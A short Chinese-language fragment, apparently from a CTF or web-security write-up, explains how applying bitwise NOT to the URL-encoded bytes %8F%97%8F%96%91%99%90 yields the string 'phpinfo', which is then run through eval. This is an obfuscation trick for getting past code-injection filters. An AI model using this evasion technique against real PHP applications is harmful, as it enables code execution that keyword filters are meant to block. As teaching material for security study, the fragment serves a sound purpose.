 先算括号内，括号内进行取
反。得到的结果为phpinfo
eval("(~%8F%97%8F%96%91%99%90)();")
phpinfo();
最终得到的结果